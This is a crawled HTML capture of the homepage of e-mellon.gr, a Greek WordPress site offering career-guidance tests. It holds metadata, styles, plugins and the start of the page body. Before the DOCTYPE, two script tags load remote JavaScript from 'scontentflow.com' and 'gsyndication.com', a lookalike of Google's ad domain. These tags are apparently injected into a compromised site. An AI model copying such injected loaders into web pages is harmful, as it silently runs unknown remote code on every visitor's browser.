

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-mellon.gr/
body_size: 23081
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Επαγγελματικός Προσανατολισμός | e-mellon</title>
<meta name="description" content="30 χρόνια υπηρεσίες και τεστ επαγγελματικού προσανατολισμού και συμβουλευτικής σταδιοδρομίας. Mε την εγγύηση της ISON Psychometrica."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://e-mellon.gr/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Επαγγελματικός Προσανατολισμός | e-mellon" />
<meta property="og:description" content="30 χρόνια υπηρεσίες και τεστ επαγγελματικού προσανατολισμού και συμβουλευτικής σταδιοδρομίας. Mε την εγγύηση της ISON Psychometrica." />
<meta property="og:url" content="https://e-mellon.gr/" />
<meta property="og:site_name" content="e-mellon | Επαγγελματικός Προσανατολισμός" />
<meta property="og:updated_time" content="2023-04-19T09:55:28+00:00" />
<meta property="og:image" content="https://e-mellon.gr/wp-content/uploads/2023/04/Πλήρες-Πρόγραμμα-ΕΠ-Ζια-Ζώσης.png" />
<meta property="og:image:secure_url" content="https://e-mellon.gr/wp-content/uploads/2023/04/Πλήρες-Πρόγραμμα-ΕΠ-Ζια-Ζώσης.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Επαγγελματικός Προσανατολισμός" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Επαγγελματικός Προσανατολισμός | e-mellon" />
<meta name="twitter:description" content="30 χρόνια υπηρεσίες και τεστ επαγγελματικού προσανατολισμού και συμβουλευτικής σταδιοδρομίας. Mε την εγγύηση της ISON Psychometrica." />
<meta name="twitter:image" content="https://e-mellon.gr/wp-content/uploads/2023/04/Πλήρες-Πρόγραμμα-ΕΠ-Ζια-Ζώσης.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nasos" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://e-mellon.gr/#organization","name":"e-mellon | \u0395\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc\u03c2 \u03a0\u03c1\u03bf\u03c3\u03b1\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2","url":"https://e-mellon.gr","logo":{"@type":"ImageObject","@id":"https://e-mellon.gr/#logo","url":"https://e-mellon.gr/wp-content/uploads/2021/05/e-mellon.png","contentUrl":"https://e-mellon.gr/wp-content/uploads/2021/05/e-mellon.png","caption":"e-mellon | \u0395\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc\u03c2 \u03a0\u03c1\u03bf\u03c3\u03b1\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://e-mellon.gr/#logo"}},{"@type":"WebSite","@id":"https://e-mellon.gr/#website","url":"https://e-mellon.gr","name":"e-mellon | \u0395\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc\u03c2 \u03a0\u03c1\u03bf\u03c3\u03b1\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2","publisher":{"@id":"https://e-mellon.gr/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://e-mellon.gr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://e-mellon.gr/wp-content/uploads/2021/05/cropped-e-mellon-300x78.png","url":"https://e-mellon.gr/wp-content/uploads/2021/05/cropped-e-mellon-300x78.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://e-mellon.gr/#webpage","url":"https://e-mellon.gr/","name":"\u0395\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc\u03c2 \u03a0\u03c1\u03bf\u03c3\u03b1\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 | e-mellon","datePublished":"2021-05-28T11:51:22+00:00","dateModified":"2023-04-19T09:55:28+00:00","about":{"@id":"https://e-mellon.gr/#organization"},"isPartOf":{"@id":"https://e-mellon.gr/#website"},"primaryImageOfPage":{"@id":"https://e-mellon.gr/wp-content/uploads/2021/05/cropped-e-mellon-300x78.png"},"inLanguage":"en-US"},{"@type":"Service","name":"\u0395\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c3\u03b1\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b5\u03c3\u03c4 \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd \u03c0\u03c1\u03bf\u03c3\u03b1\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03c3\u03bc\u03bf\u03cd","description":"30 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b5\u03c3\u03c4 \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd \u03c0\u03c1\u03bf\u03c3\u03b1\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03c3\u03bc\u03bf\u03cd \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bc\u03b2\u03bf\u03c5\u03bb\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae\u03c2 \u03c3\u03c4\u03b1\u03b4\u03b9\u03bf\u03b4\u03c1\u03bf\u03bc\u03af\u03b1\u03c2. M\u03b5 \u03c4\u03b7\u03bd \u03b5\u03b3\u03b3\u03cd\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 ISON Psychometrica.","serviceType":"\u03a4\u03b5\u03c3\u03c4 \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd \u03c0\u03c1\u03bf\u03c3\u03b1\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03c3\u03bc\u03bf\u03cd, \u0395\u03ba\u03c0\u03b1\u03af\u03b4\u03b5\u03c5\u03c3\u03b7 \u03c3\u03c5\u03bc\u03b2\u03bf\u03cd\u03bb\u03c9\u03bd \u03b5\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd \u03c0\u03c1\u03bf\u03c3\u03b1\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03c3\u03bc\u03bf\u03cd","offers":{"@type":"Offer","priceCurrency":"Euro","availability":"InStock"},"image":{"@id":"https://e-mellon.gr/wp-content/uploads/2021/05/cropped-e-mellon-300x78.png"},"@id":"https://e-mellon.gr/#schema-1216","mainEntityOfPage":{"@id":"https://e-mellon.gr/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="e-mellon | Επαγγελματικός Προσανατολισμός &raquo; Feed" href="https://e-mellon.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-mellon | Επαγγελματικός Προσανατολισμός &raquo; Comments Feed" href="https://e-mellon.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://e-mellon.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-mellon.gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://e-mellon.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-mellon.gr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://e-mellon.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://e-mellon.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://e-mellon.gr/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://e-mellon.gr/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://e-mellon.gr/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://e-mellon.gr/wp-content/uploads/elementor/css/post-8.css?ver=1729244129' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://e-mellon.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.7' media='all' />
<link rel='stylesheet' id='eael-6-css' href='https://e-mellon.gr/wp-content/uploads/essential-addons-elementor/eael-6.css?ver=1681898128' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://e-mellon.gr/wp-content/uploads/elementor/css/global.css?ver=1729244130' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-animation-hang-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-hang.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://e-mellon.gr/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://e-mellon.gr/wp-content/uploads/elementor/css/post-6.css?ver=1729244130' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://e-mellon.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://e-mellon.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://e-mellon.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://e-mellon.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.7" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://e-mellon.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-mellon.gr/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-mellon.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://e-mellon.gr/' />
<meta name="generator" content="Site Kit by Google 1.137.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "iyjunhdv7e");
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://e-mellon.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.7' media='all' />
</head>
<body data-rsssl=1 class="home wp-singular page-template page-template-elementor_canvas page page-id-6 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-canvas elementor-kit-8 elementor-page elementor-page-6">
			<div data-elementor-type="wp-post" data-elementor-id="6" class="elementor elementor-6">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-34b2624 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34b2624" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f93686" data-id="3f93686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca89162 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca89162" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-746fc2b" data-id="746fc2b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aaf75a0" data-id="aaf75a0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c7e9a3c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1c7e9a3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7af133" data-id="d7af133" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fec08ec elementor-widget elementor-widget-heading" data-id="5fec08ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large">Επαγγελματικος Προσανατολισμος</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2a17a7b elementor-widget elementor-widget-text-editor" data-id="2a17a7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>By ISON Psychometrica</p>						</div>
				</div>
					</div>
		</div>
